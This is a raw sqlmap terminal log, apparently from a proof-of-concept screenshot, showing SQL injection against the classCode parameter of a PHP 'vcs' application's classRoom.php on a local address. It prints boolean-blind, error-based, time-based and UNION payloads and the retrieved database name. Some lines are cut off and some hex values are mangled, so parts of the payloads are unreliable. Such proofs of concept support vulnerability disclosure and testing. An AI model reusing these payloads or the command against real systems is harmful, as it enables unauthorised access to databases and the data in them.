 # sqlmap -u http://192.168.0.107/vcs/classRoom.php?classCode=class101_a --current-db
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:45:46 /2022-09-14/
[19:45:46] [INFO] resuming back-end DBMS 'mysql'
[19:45:46] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.0.107:80/vcs/register.php'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=61marsn5f24...rm9ko869at'). Do you want to use those [
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classCode=class101_a' AND 6907=6907 AND 'TSIZ'='TSIZ
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: classCode=class101_a' AND (SELECT 1201 FROM(SELECT COUNT(*),CONCAT(0×716a6a7071,(SELECT (ELT(1201=1201,1))),0×7176706271
x)a) AND 'RVwi'='RVwi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: classCode=class101_a' AND (SELECT 7734 FROM (SELECT(SLEEP(5)))CMeL) AND 'arDn'='arDn
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: classCode=-9082' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a6a7071,0×7570584553557567595a70425a596
271),NULL-- -
---
[19:45:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.1.6, Apache 2.4.53, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:45:48] [INFO] fetching current database
[19:45:48] [INFO] retrieved: 'vcs_db'
current database: 'vcs_db'
[19:45:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.107'
[19:45:48] [WARNING] your sqlmap version is outdated